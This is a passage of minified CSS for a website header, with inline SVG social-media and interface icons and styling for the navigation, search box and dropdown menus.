small{margin-right:.5rem;font-size:1rem;color:#fff}header .celsus-top-header ul.social-media i{font-size:.2rem;opacity:.8;transition:.3s all ease;cursor:pointer}header .celsus-top-header ul.social-media i:hover{opacity:1}header .celsus-top-header ul li i.icon-whatsapp:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 21.6 21.6' style='enable-background:new 0 0 21.6 21.6;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%23FFFFFF;%7D .st24%7Bfill:%234CAF50;%7D .st25%7Bfill:%23FAFAFA;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st24' d='M10.8,0L10.8,0C4.8,0,0,4.8,0,10.8c0,2.4,0.8,4.5,2.1,6.3l-1.3,4l4.1-1.3c1.7,1.1,3.7,1.8,5.9,1.8 c5.9,0,10.8-4.8,10.8-10.8C21.6,4.8,16.7,0,10.8,0'/%3E%3Cpath class='st25' d='M17.1,15.2c-0.3,0.7-1.3,1.3-2.1,1.5c-0.6,0.1-1.3,0.2-3.8-0.8C8,14.6,6,11.4,5.8,11.2 C5.6,11,4.5,9.5,4.5,7.9c0-1.5,0.8-2.3,1.1-2.6c0.3-0.3,0.7-0.4,1.1-0.4c0.1,0,0.3,0,0.4,0c0.3,0,0.5,0,0.7,0.5 c0.3,0.6,0.9,2.2,1,2.3c0.1,0.2,0.2,0.4,0,0.6C8.7,8.6,8.6,8.7,8.4,8.9S8.1,9.2,8,9.4c-0.1,0.2-0.3,0.4-0.1,0.7 c0.2,0.3,0.8,1.3,1.8,2.2c1.2,1.1,2.2,1.4,2.5,1.6c0.3,0.1,0.6,0.1,0.8-0.1c0.2-0.3,0.5-0.7,0.8-1.1c0.2-0.3,0.5-0.3,0.8-0.2 c0.3,0.1,1.8,0.9,2.1,1c0.3,0.2,0.5,0.2,0.6,0.4C17.3,13.9,17.3,14.5,17.1,15.2'/%3E%3C/g%3E%3C/svg%3E%0A");margin-right:.8rem;top:.2rem}header .celsus-top-header ul li i.icon-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 21.7 21.7' style='enable-background:new 0 0 21.7 21.7;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%23FFFFFF;%7D .st24%7Bfill:%234CAF50;%7D .st25%7Bfill:%23FAFAFA;%7D%0A%3C/style%3E%3Cpath class='st23' d='M3.2,21.7h7.1V14H7.7v-2.5h2.5V8.3c0-1.7,1.4-3.2,3.2-3.2h3.2v2.5H14c-0.7,0-1.3,0.6-1.3,1.3v2.5h3.7L16,14 h-3.3v7.7h5.7c1.7,0,3.2-1.4,3.2-3.2V3.2c0-1.7-1.4-3.2-3.2-3.2H3.2C1.4,0,0,1.4,0,3.2v15.3C0,20.2,1.4,21.7,3.2,21.7 M1.3,3.2 c0-1,0.9-1.9,1.9-1.9h15.3c1,0,1.9,0.9,1.9,1.9v15.3c0,1.1-0.9,1.9-1.9,1.9H14v-5.2h3.1l0.8-5.1H14V8.9h3.8V3.8h-4.4 C11,3.8,9,5.8,9,8.3v1.9H6.4v5.1H9v5.2H3.2c-1.1,0-1.9-0.9-1.9-1.9V3.2z'/%3E%3C/svg%3E%0A");width:1.5rem;height:1.5rem}header .celsus-top-header ul li i.icon-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 26.2 21.4' style='enable-background:new 0 0 26.2 21.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%23FFFFFF;%7D .st24%7Bfill:%234CAF50;%7D .st25%7Bfill:%23FAFAFA;%7D%0A%3C/style%3E%3Cpath class='st23' d='M26.2,2.9c-1.6,0.1-1.6,0.1-1.8,0.1l1-2.8c0,0-3,1.1-3.8,1.3c-2-1.8-5-1.9-7.2-0.6C12.6,2,11.6,3.8,11.9,6 C8.5,5.5,5.6,3.9,3.3,1.2L2.6,0.3l-0.5,1C1.4,2.6,1.2,4,1.4,5.3C1.6,5.9,1.7,6.4,2,6.9L1.4,6.7l-0.1,1C1.2,8.7,1.6,10,2.2,11 c0.2,0.3,0.4,0.6,0.7,0.9l-0.3,0L3,13c0.5,1.6,1.6,2.8,3,3.4c-1.4,0.6-2.5,1-4.3,1.6L0,18.6l1.5,0.8c0.6,0.3,2.7,1.4,4.7,1.7 c4.6,0.7,9.7,0.1,13.2-3c2.9-2.6,3.9-6.4,3.7-10.3c0-0.6,0.1-1.2,0.5-1.6C24.3,5.4,26.1,2.9,26.2,2.9 M22.4,5.3 c-0.5,0.7-0.8,1.6-0.8,2.6c0.2,3.9-0.9,7-3.2,9.1c-2.7,2.4-7.1,3.4-12,2.6c-0.9-0.1-1.8-0.5-2.6-0.8c1.5-0.5,2.7-1,4.6-1.9l2.7-1.3 l-3-0.2c-1.4-0.1-2.6-0.8-3.3-1.9c0.4,0,0.8-0.1,1.1-0.2L9,12.6l-2.8-0.7c-1.4-0.3-2.2-1.2-2.6-1.8C3.3,9.7,3.1,9.3,3,8.9 C3.3,9,3.6,9,4.1,9.1l2.6,0.3L4.7,7.7C3.2,6.5,2.6,4.8,3,3.1C7.7,8,13.2,7.6,13.7,7.7c-0.1-1.2-0.1-1.2-0.2-1.3 c-0.7-2.5,0.8-3.8,1.5-4.2c1.5-0.9,3.8-1,5.4,0.4C20.9,3,21.4,3.1,21.8,3c0.4-0.1,0.7-0.2,1-0.3l-0.7,1.9l0.8,0 C22.9,4.8,22.7,5,22.4,5.3'/%3E%3C/svg%3E%0A");width:1.8rem;height:1.5rem}header .celsus-top-header ul li i.icon-instagram:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 22 22' style='enable-background:new 0 0 22 22;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%23FFFFFF;%7D .st24%7Bfill:%234CAF50;%7D .st25%7Bfill:%23FAFAFA;%7D%0A%3C/style%3E%3Cpath class='st23' d='M3.2,22h15.6c1.8,0,3.2-1.4,3.2-3.2V3.2C22,1.4,20.6,0,18.8,0H3.2C1.4,0,0,1.4,0,3.2v15.6 C0,20.6,1.4,22,3.2,22 M1.3,3.2c0-1.1,0.9-1.9,1.9-1.9h15.6c1.1,0,1.9,0.9,1.9,1.9v15.6c0,1.1-0.9,1.9-1.9,1.9H3.2 c-1.1,0-1.9-0.9-1.9-1.9V3.2z'/%3E%3Cpath class='st23' d='M11,16.8c3.2,0,5.8-2.6,5.8-5.8c0-3.2-2.6-5.8-5.8-5.8c-3.2,0-5.8,2.6-5.8,5.8C5.2,14.2,7.8,16.8,11,16.8 M11,6.5c2.5,0,4.5,2,4.5,4.5c0,2.5-2,4.5-4.5,4.5c-2.5,0-4.5-2-4.5-4.5C6.5,8.5,8.5,6.5,11,6.5'/%3E%3Cpath class='st23' d='M17.4,6.5c1.1,0,1.9-0.9,1.9-1.9c0-1.1-0.9-1.9-1.9-1.9c-1.1,0-1.9,0.9-1.9,1.9C15.5,5.6,16.4,6.5,17.4,6.5 M17.4,3.9c0.4,0,0.6,0.3,0.6,0.6c0,0.4-0.3,0.6-0.6,0.6c-0.4,0-0.6-0.3-0.6-0.6C16.8,4.2,17.1,3.9,17.4,3.9'/%3E%3C/svg%3E%0A");width:1.5rem;height:1.5rem}header .celsus-middle-header{padding:1.5rem 0;background:#fff;z-index:2;position:relative}header .celsus-middle-header .container{justify-items:flex-end;align-items:center;display:flex;justify-content:space-between}header .celsus-middle-header .container .celsus-logo-wrapper{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}header .celsus-bottom-header .container .form-minisearch-wrapper,header .celsus-middle-header .container .form-minisearch-wrapper{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;visibility:hidden;opacity:0;transition:.3s;position:relative}header .celsus-bottom-header .container .form-minisearch-wrapper.active,header .celsus-middle-header .container .form-minisearch-wrapper.active{visibility:visible;opacity:1}header .celsus-bottom-header .container .form-minisearch-wrapper{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-around;position:fixed;background:#fff;top:61px;left:0;bottom:0;right:0;transform:translateY(100%);transition:.3s all ease;z-index:2;padding:0;height:100vh;padding-top:6rem}header .celsus-bottom-header .container .form-minisearch-wrapper.active{transform:translateY(0)}header .celsus-bottom-header .container .form-minisearch-wrapper .minisearch,header .celsus-middle-header .container .form-minisearch-wrapper .minisearch{display:flex;position:relative;align-items:center}header .celsus-bottom-header .container .form-minisearch-wrapper .search-wrapper-box,header .celsus-middle-header .container .form-minisearch-wrapper .search-wrapper-box{display:flex;align-items:center;position:relative}header .celsus-bottom-header .container .form-minisearch-wrapper .search-wrapper-box>button,header .celsus-middle-header .container .form-minisearch-wrapper .search-wrapper-box>button{position:absolute;right:-21px;background-color:#144490;border-radius:0 12px 12px 0;width:44px}header .celsus-bottom-header .container .form-minisearch-wrapper .search-wrapper-box>button .fa-search,header .celsus-middle-header .container .form-minisearch-wrapper .search-wrapper-box>button .fa-search{display:inline-flex;align-items:center;justify-content:center;height:100%;width:100%}header .celsus-bottom-header .container .form-minisearch-wrapper .search-wrapper-box>button .fa-search:before,header .celsus-middle-header .container .form-minisearch-wrapper .search-wrapper-box>button .fa-search:before{content:'' !important;background-image:url(/media/catalog/icon-search-head.png);background-size:contain;width:20px;height:20px;background-repeat:no-repeat;position:absolute;background-position:center;margin-top:-7px}header .celsus-bottom-header .container .form-minisearch-wrapper .minisearch .close_user2,header .celsus-middle-header .container .form-minisearch-wrapper .minisearch .close_user2{position:absolute;transform:rotate(45deg);left:-24px;color:#c2c2c2;cursor:pointer}header .celsus-bottom-header .container .form-minisearch-wrapper input[type=search],header .celsus-middle-header .container .form-minisearch-wrapper input[type=search]{height:40px;border-radius:12px;width:284px;background-color:#eff3f6}header .celsus-bottom-header .container .form-minisearch-wrapper input[type=search]::placeholder,header .celsus-middle-header .container .form-minisearch-wrapper input[type=search]::placeholder{color:#b7b7b7;font-size:.8rem}header .celsus-bottom-header .container .form-minisearch-wrapper .text-search-advance,header .celsus-middle-header .container .form-minisearch-wrapper .text-search-advance{position:absolute;font-size:.7rem;left:0;right:0;margin:8px auto 0;text-align:center;color:#3fa2f7}header .celsus-bottom-header .container .form-minisearch-wrapper .text-search-advance{margin:60px auto 0}.interesting-areas-wrapper--bottom,header .celsus-bottom-header .container .form-minisearch-wrapper{display:none}header .celsus-middle-header .container .interesting-areas-wrapper{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}header .interesting-areas-wrapper button i.icon-filter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 30.7 32' style='enable-background:new 0 0 30.7 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23144490;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st0' d='M30.7,3.3c0-1.8-1.5-3.3-3.3-3.3C25.5,0,24,1.5,24,3.3c0,1.6,1.1,3,2.7,3.3v22.7H28V6.6 C29.5,6.3,30.7,4.9,30.7,3.3 M27.3,5.3c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S28.4,5.3,27.3,5.3'/%3E%3Cpath class='st0' d='M4,25.4V2.7H2.7v22.7C1.1,25.7,0,27,0,28.7C0,30.5,1.5,32,3.3,32s3.3-1.5,3.3-3.3C6.7,27,5.5,25.7,4,25.4 L4,25.4z M3.3,30.7c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2C5.3,29.8,4.4,30.7,3.3,30.7'/%3E%3Cpath class='st0' d='M16,12.7v-10h-1.3v10.1C13.1,13,12,14.4,12,16s1.1,3,2.7,3.3v10.1H16V19.3c1.5-0.3,2.7-1.7,2.7-3.3 S17.5,13,16,12.7 M15.3,18c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S16.4,18,15.3,18'/%3E%3C/g%3E%3C/svg%3E%0A");margin-right:.8rem;top:.2rem}header .themes-main-container{position:fixed;z-index:11;left:0;right:0;top:0;bottom:0;width:100vw;min-height:100vh;overflow-x:hidden;overflow-y:scroll;background:#fff;opacity:0;pointer-events:none;transition:.3s all ease}header .themes-main-container.active{opacity:1;pointer-events:all}header .celsus-middle-header .container .close-theme-menu{position:fixed;top:50px;right:50px;font-size:35px;cursor:pointer}header .celsus-middle-header .container .theme-main-wrapper{padding-right:90px;padding-left:90px;padding-top:150px;padding-bottom:150px}header .celsus-middle-header .container .theme-main-wrapper ul{display:flex;flex-wrap:wrap;text-align:center;justify-content:center;margin:0;padding:0;list-style:none}header .celsus-middle-header .container .theme-main-wrapper .s-hovered .listing__item{color:#9e9e9e}header .celsus-middle-header .container .theme-main-wrapper ul li{padding:0 30px;margin:0 0 30px;position:relative;opacity:1;transform:translate3d(0,0,0);transition:opacity .1s,transform .2s cubic-bezier(0,0,.22,1)}header .celsus-middle-header .container .theme-main-wrapper ul li:before{position:absolute;left:0;top:50%;transform:translateY(-50%) translateX(-50%);content:"\2013";font-size:3em}header .celsus-middle-header .container .theme-main-wrapper ul li a{color:#2e2e2e;font-size:4em;text-decoration:none;transition:.3s}header .celsus-middle-header .container .theme-main-wrapper ul li a:hover{color:#2d7aea;text-decoration:underline;transition:.3s}header .celsus-middle-header .celsus-toggle-mobile-btn{display:none}header .celsus-bottom-header{padding:1.5rem 0;background-color:#144490;transition:.5s all ease;position:relative;z-index:0}header .celsus-bottom-header:before{content:'';background:#fff;background:linear-gradient(90deg,rgba(255,255,255,.29) 0%,rgba(20,68,144,0) 29%);height:100%;width:100px;left:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none}header .celsus-bottom-header:after{content:'';background:#144490;background:linear-gradient(90deg,rgba(20,68,144,0) 71%,rgba(255,255,255,.29) 100%);height:100%;width:100px;right:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none}header.page-header.active .celsus-bottom-header{padding:.5rem 0}header .celsus-bottom-header .container{padding:0;display:flex;justify-content:center;align-items:center}header .celsus-bottom-header nav{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;width:100%}header .celsus-bottom-header nav>ul>li>a{font-size:1.1rem}header .celsus-bottom-header nav ul{margin:0;padding:0;display:flex;width:100%;justify-content:space-between}header .celsus-bottom-header nav ul li{margin:0;text-transform:none;text-align:center;padding:0 10px;font-size:15px}header .celsus-bottom-header nav ul li.interesting-areas{display:none}header .celsus-bottom-header nav ul li a{font-weight:600;color:#fff;position:relative}header .celsus-bottom-header nav>ul>li>a:before{content:"";transform:scaleX(0) translateY(100%);transition:.3s all ease;position:absolute;bottom:-3px;width:90%;height:1px;background-color:#fff;left:0;right:0;margin:auto;z-index:1}header .celsus-bottom-header nav ul li a:hover{color:#fff;opacity:.8}header .celsus-bottom-header nav>ul>li>a:hover:before{height:1px;transform:scaleX(1.1) translateY(100%);transition:.3s all ease;background-color:#fff}header .celsus-bottom-header nav ul .menuToggle .wrapp-burger{display:flex;align-items:center}header .celsus-bottom-header nav ul .menuToggle .wrapp-burger:hover span:nth-child(1){transform:translateY(7px)}header .celsus-bottom-header nav ul .menuToggle .wrapp-burger:hover span:nth-child(3){transform:translateY(-7px)}header .celsus-bottom-header nav ul .menuToggle .wrapp-burger .txt{margin-left:10px}header .celsus-bottom-header nav ul .menuToggle{position:relative}header .celsus-bottom-header nav ul .menuToggle .header__burger--lines{position:relative;border:0;height:18px}header .celsus-bottom-header nav ul .menuToggle .header__burger--lines span{display:block;width:21px;height:2px;margin-bottom:5px;position:relative;background:#fff;border-radius:3px;z-index:1;transform-origin:4px 0px;transition:transform .5s cubic-bezier(.77,.2,.05,1),background .5s cubic-bezier(.77,.2,.05,1),opacity .55s ease}header .celsus-bottom-header nav ul .menuToggle .header__burger--lines span:last-child{margin-bottom:0}header .celsus-bottom-header nav ul .menuToggle:before{content:''}header .celsus-bottom-header nav ul .menuToggle>ul{padding:15px 0 0;margin:0;list-style:none;position:absolute;bottom:0;left:0;transform:translateY(110%);text-align:left;opacity:0;visibility:hidden;display:flex;width:auto;display:flex;flex-wrap:wrap;overflow:visible;flex-direction:row}header .celsus-bottom-header nav ul .menuToggle:first-child>ul{flex-wrap:nowrap;flex-direction:column}header .celsus-bottom-header nav ul .menuToggle>ul li{margin:0;padding:0;width:100%;display:inline;overflow:hidden}header .celsus-bottom-header nav ul .menuToggle:first-child>ul li{width:100%}header .celsus-bottom-header nav ul .menuToggle:nth-child(2)>ul{min-height:70vh;height:100%;overflow:scroll}header .celsus-bottom-header nav ul .menuToggle>ul li a{display:block;white-space:nowrap;text-align:left;border-bottom:1px solid #144490;background-color:#144490;color:#fff;transition:.3s all ease;padding:.5em 2em;position:relative;border-top:1px solid #d3d3d3;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}header .celsus-bottom-header nav ul .menuToggle>ul li a:hover{background-color:#215cba;opacity:1}header .celsus-bottom-header nav ul .menuToggle>ul li a:before{content:'';background:#fff;background:linear-gradient(90deg,rgba(255,255,255,.29) 0%,rgba(20,68,144,0) 29%);height:100%;width:53px;left:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none;opacity:.6}header .celsus-bottom-header nav ul .menuToggle>ul li a:after{content:'';background:#144490;background:linear-gradient(90deg,rgba(20,68,144,0) 71%,rgba(255,255,255,.29) 100%);height:100%;width:53px;right:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none;opacity:.6}header .celsus-bottom-header nav ul .menuToggle>ul li a{border-top:1px solid #144490}header .celsus-bottom-header nav ul .menuToggle:hover>ul{transform:translateY(100%);visibility:visible;opacity:1;transition:.3s all ease}.celsus-bottom-header-two{border-top:1px solid #d3d3d3;border-bottom:1px solid #d3d3d3;padding:1.5rem 0;background-color:#fff;transition:.5s all ease;margin-bottom:30px}header.page-header.active .themes-main-container{transform:translateY(calc(24% + -67px))}.celsus-bottom-header-two .container{display:-ms-grid;display:grid;grid-column-gap:0;grid-template-areas:". img editions";-ms-grid-columns:1% 79% 20%;grid-template-columns:1% 79% 20%;justify-items:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}.celsus-bottom-header-two nav{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;width:100%}.celsus-bottom-header-two nav ul{margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:center;width:100%}.celsus-bottom-header-two nav ul li{margin:0;text-transform:uppercase;text-align:center;padding:0 10px;font-size:15px}.celsus-bottom-header-two nav ul li.interesting-areas{display:none}.celsus-bottom-header-two nav ul li a{font-weight:600;color:#3a3a3a}.celsus-bottom-header-two nav ul li a:hover{color:#2d7aea}header .celsus-bottom-header .celsus-user-links,header .celsus-middle-header .celsus-user-links{-ms-grid-column:3;grid-column:3;-ms-grid-row:1;grid-row:1}header .celsus-bottom-header .celsus-user-links.mobile{display:none}header .celsus-bottom-header .celsus-user-links ul,header .celsus-middle-header .celsus-user-links ul{padding:0;margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex}header .celsus-bottom-header .celsus-user-links ul li.item-user-link i.icon-search:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link i.icon-search:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 34.8 34.8' style='enable-background:new 0 0 34.8 34.8;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23144490;%7D%0A%3C/style%3E%3Cpath class='st0' d='M34.8,33l-10-10c2-2.4,3.2-5.5,3.2-8.9c0-7.7-6.3-14-14-14C6.3,0,0,6.3,0,14s6.3,14,14,14 c3.4,0,6.5-1.2,8.9-3.2l10,10L34.8,33z M1.5,14C1.5,7.1,7.1,1.5,14,1.5S26.5,7.1,26.5,14S20.9,26.5,14,26.5S1.5,20.9,1.5,14'/%3E%3C/svg%3E%0A");width:2.1rem;height:2.1rem}header .celsus-bottom-header .celsus-user-links ul li.item-user-link i.icon-user:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link i.icon-user:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 27.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' 